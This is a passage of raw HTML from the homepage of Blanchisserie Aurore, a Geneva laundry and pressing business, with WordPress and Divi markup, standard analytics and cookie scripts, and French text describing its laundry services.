var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.blanchisserieaurore.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blanchisserieaurore.ch/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.blanchisserieaurore.ch/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.blanchisserieaurore.ch/wp-json/wp/v2/pages/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blanchisserieaurore.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.blanchisserieaurore.ch/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.blanchisserieaurore.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanchisserieaurore.ch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.blanchisserieaurore.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.blanchisserieaurore.ch%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W9TQ2QJNC1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W9TQ2QJNC1');
</script><link rel="icon" href="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/logo_aurore-1.png" sizes="32x32" />
<link rel="icon" href="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/logo_aurore-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/logo_aurore-1.png" />
<meta name="msapplication-TileImage" content="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/logo_aurore-1.png" />
<link rel="stylesheet" id="et-core-unified-tb-28884-36-cached-inline-styles" href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/dgmjbgzy/i10wp.css' /><link rel="stylesheet" id="et-core-unified-36-cached-inline-styles" href='//www.blanchisserieaurore.ch/wp-content/cache/wpfc-minified/gnh12yk/i10wp.css' /></head>
<body data-rsssl=1 class="home wp-singular page-template-default page page-id-36 wp-theme-Divi wp-child-theme-internetdiffusion et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://www.blanchisserieaurore.ch/">
				<img src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png" width="320" height="180" alt="Blanchisserie Aurore" id="logo" data-height-percentage="100" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="40">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-36 current_page_item menu-item-28831"><a href="https://www.blanchisserieaurore.ch/" aria-current="page">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28828"><a href="https://www.blanchisserieaurore.ch/a-propos/">A propos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28829"><a href="https://www.blanchisserieaurore.ch/nos-services/">Nos services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29061"><a href="https://www.blanchisserieaurore.ch/nos-services/blanchisserie-industrielle/">Blanchisserie industrielle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29060"><a href="https://www.blanchisserieaurore.ch/nos-services/pressing-dentreprise/">Pressing d’entreprise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29059"><a href="https://www.blanchisserieaurore.ch/nos-services/hygiene/">Hygiène</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29106"><a href="https://www.blanchisserieaurore.ch/nos-services/vente-de-linge/">Vente de linge</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28827"><a href="https://www.blanchisserieaurore.ch/contact/">Contact</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-36" class="post-36 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_nextend_smart_slider_3_fullwidth et_pb_nextend_smart_slider_3_fullwidth_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="3" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(26,164,201,1)" style="background-color: RGBA(26,164,201,1);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div data-color="RGBA(26,164,201,1)" style="background-color: RGBA(26,164,201,1);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 820" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="6" data-slide-public-id="1" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-83Z1PCe2kfGN" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-13acc400fc71d" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-13acc400fc71d-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1de88c95d4964" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1de88c95d4964-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1ac1ff53eb790" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ac1ff53eb790-inner"><div class="n2-ss-layer n2-ow n-uc-htPGuVI9F2cv" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img fetchpriority="high" decoding="async" id="n2-ss-3item1" alt="" class="skip-lazy" width="320" height="180" data-skip-lazy="1" src="//www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png" /></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-11071e4cf9b1c" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11071e4cf9b1c-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1faea5ad87349" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1faea5ad87349-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-18d560bb7471e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-18d560bb7471e-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-1d026a47668ca" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1d026a47668ca-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-115b82d15ab2f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-115b82d15ab2f-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-1af26a605bf56" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1af26a605bf56-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-10eeab92983e4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10eeab92983e4-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-1efd358e53210" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1efd358e53210-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-194cfdc15f297" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-194cfdc15f297-inner"><div class="n2-ss-layer n2-ow n-uc-l1P7sOk9RTpj" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5c7fa33a1d0d69584c047248b93eed46-link  n2-ss-nowrap"><a class="n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading  n2-ow " href="https://www.blanchisserieaurore.ch/contact/"><div><div>CONTACTEZ-NOUS</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-10985c21c54a0" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10985c21c54a0-inner"><div class="n2-ss-layer n2-ow n-uc-blezLkZW64gj n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c842df5599ef0297bb278d63d16b07ba-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-6ca858f69af7d589916f7390544cc00c-heading  n2-ow " href="https://www.blanchisserieaurore.ch/nos-services/"><div><div>NOS SERVICES</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-194b8a0e5dc92" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-194b8a0e5dc92-inner"></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1605da7faf40c" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1605da7faf40c-inner"><div class="n2-ss-layer n2-ow n-uc-t2aCexOL7GlA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="192" data-mobileportraitleft="80" data-desktopportraittop="97" data-mobileportraittop="-140" data-responsivesize="1" data-desktopportraitwidth="1227" data-mobileportraitwidth="725" data-desktopportraitheight="1014" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img loading="lazy" decoding="async" id="n2-ss-3item4" alt="Image is not available" class="skip-lazy" width="2000" height="1334" data-skip-lazy="1" src="//www.blanchisserieaurore.ch/wp-content/uploads/2021/06/56957452.png" /></div></div></div></div></div></div></div></div></div></div></div></div><div data-slide-duration="0" data-id="6" data-slide-public-id="2" class="n2-ss-slide n2-ow  n2-ss-slide-6"><div role="note" class="n2-ss-slide--focus" tabindex="-1"></div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-wmv83gJTDvna" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-13acc400fc71d" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-13acc400fc71d-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1de88c95d4964" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1de88c95d4964-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1ac1ff53eb790" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ac1ff53eb790-inner"><div class="n2-ss-layer n2-ow n-uc-n4dH2rKnkRJw" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img decoding="async" id="n2-ss-3item5" alt="" class="skip-lazy" loading="lazy" width="320" height="180" data-skip-lazy="1" src="//www.blanchisserieaurore.ch/wp-content/uploads/2021/05/logo_aurore.png" /></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-11071e4cf9b1c" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11071e4cf9b1c-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1faea5ad87349" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1faea5ad87349-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-18d560bb7471e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-18d560bb7471e-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-1d026a47668ca" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1d026a47668ca-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-115b82d15ab2f" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-115b82d15ab2f-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-1af26a605bf56" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1af26a605bf56-inner"></div></div><div class="n2-ss-layer n2-ow n-uc-10eeab92983e4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10eeab92983e4-inner"></div></div></div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--auto n2-ss-has-self-align n-uc-1efd358e53210" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1efd358e53210-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-194cfdc15f297" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-194cfdc15f297-inner"><div class="n2-ss-layer n2-ow n-uc-l1P7sOk9RTpj" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-5c7fa33a1d0d69584c047248b93eed46-link  n2-ss-nowrap"><a class="n2-style-160a7bb428e4dc0d1ca3952b13f0f3b0-heading  n2-ow " href="https://www.blanchisserieaurore.ch/contact/"><div><div>CONTACTEZ-NOUS</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-10985c21c54a0" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10985c21c54a0-inner"><div class="n2-ss-layer n2-ow n-uc-blezLkZW64gj n2-ss-layer--auto" data-pm="normal" data-sstype="layer"><div class="n2-ss-button-container n2-ss-item-content n2-ow n2-font-c842df5599ef0297bb278d63d16b07ba-link  n2-ss-nowrap n2-ss-button-container--non-full-width"><a class="n2-style-6ca858f69af7d589916f7390544cc00c-heading  n2-ow " href="https://www.blanchisserieaurore.ch/nos-services/"><div><div>NOS SERVICES</div></div></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-194b8a0e5dc92" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-194b8a0e5dc92-inner"></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1605da7faf40c" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1605da7faf40c-inner"><div class="n2-ss-layer n2-ow n-uc-t2aCexOL7GlA" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="192" data-mobileportraitleft="80" data-desktopportraittop="97" data-mobileportraittop="-140" data-responsivesize="1" data-desktopportraitwidth="1227" data-mobileportraitwidth="725" data-desktopportraitheight="1014" data-mobileportraitheight="auto" data-desktopportraitalign="center" data-mobileportraitalign="center" data-desktopportraitvalign="middle" data-mobileportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-hidemobileportrait="1" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><img decoding="async" id="n2-ss-3item8" alt="Image is not available" class="skip-lazy" loading="lazy" width="2000" height="1334" data-skip-lazy="1" src="//www.blanchisserieaurore.ch/wp-content/uploads/2021/06/56957452.png" /></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div>
				</div>
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Aurore, blanchisserie, pressing, hygiène à Genève</h1></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Nous sommes une blanchisserie pressing spécialisés dans le nettoyage et la location-vente de tout article textile : linge plat (linge de lit, linge de bain, linge de table…) et vêtements professionnels pour les hôtels-restaurants, les établissements de santé ainsi que les collectivités.</p>
<p>Grâce à notre expérience et à notre savoir-faire, nous pouvons vous assurer une prestation complète de qualité pour la prise en charge et la restitution de votre linge personnel et professionnel.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_with_border et_pb_section et_pb_section_2 et_pb_section_parallax et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider et_pb_top_divider" >
				<div class="et_pb_top_inside_divider et-no-transition"></div>
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg et_pb_parallax_css"
						style="background-image: url(https://play.divi.express/wp-content/uploads/2018/12/119704422.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_1 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>how we work</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_0 et_animated et_hover_enabled et_pb_section_video_on_hover  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/truck.png" alt="" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/truck.png 512w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/truck-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-29117" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>- 1 -</span></h4>
						<div class="et_pb_blurb_description"><p>Prise en charge du linge</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_1 et_animated et_hover_enabled et_pb_section_video_on_hover  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/washing-machine.png" alt="" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/washing-machine.png 512w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/washing-machine-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-29116" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>- 2 -</span></h4>
						<div class="et_pb_blurb_description"><p>Traitement du linge</p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_blurb et_pb_blurb_2 et_animated et_hover_enabled et_pb_section_video_on_hover  et_pb_text_align_left  et_pb_blurb_position_top et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img loading="lazy" decoding="async" width="512" height="512" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/delivery-man.png" alt="" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/delivery-man.png 512w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/delivery-man-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-29115" /></span></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>- 3 -</span></h4>
						<div class="et_pb_blurb_description"><p>Préparation et livraison</p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				<div class="et_pb_bottom_inside_divider et-no-transition"></div>
			</div><div class="et_pb_section et_pb_section_3 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3 et_animated">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>NOS SERVICES</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Notre entreprise est à même de vous offrir un large choix de services.</p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_4 et_animated et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="450" height="300" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/blanchisserie-01.jpg" alt="" title="blanchisserie-01" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/blanchisserie-01.jpg 450w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/blanchisserie-01-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-28973" /></span>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Blanchisserie industrielle</p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Notre blanchisserie est en capacité de laver, sécher et repasser vos draps, draps housse, housses de couette, protège-matelas, couvertures, etc. Nous lavons aussi les couettes, les éponges et les taie.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_hover_enabled et_pb_bg_layout_light" href="https://www.blanchisserieaurore.ch/nos-services/blanchisserie-industrielle/" data-icon="&#x24;">VOIR PLUS</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="450" height="300" src="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/table-repassage.jpg" alt="" title="table-repassage" srcset="https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/table-repassage.jpg 450w, https://www.blanchisserieaurore.ch/wp-content/uploads/2021/06/table-repassage-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" class="wp-image-28972" /></span>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Pressing d’entreprise</p></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Nous traitons et nettoyons tous types de vêtements ( costumes, cravates, pantalons, jupes, robes de mariée ou de soirée, pulls, manteaux, blousons, chemises, chemisier.)  </p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_hover_enabled et_pb_bg_layout_light" href="https://www.blanchisserieaurore.ch/nos-services/pressing-dentreprise/" data-icon="&#x24;">VOIR PLUS</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
